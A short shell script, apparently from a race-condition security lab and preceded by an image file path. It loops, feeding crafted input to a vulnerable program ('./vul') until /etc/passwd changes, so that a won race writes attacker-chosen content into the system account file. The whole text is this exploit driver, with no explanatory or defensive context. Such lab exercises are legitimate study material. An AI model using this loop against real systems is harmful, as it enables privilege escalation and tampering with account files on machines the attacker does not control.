 #!/bin/sh
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
        ./vul < passwd_input
        new=$($CHECK_FILE)
done
echo "STOP...The /etc/passwd file has been changed"
~
~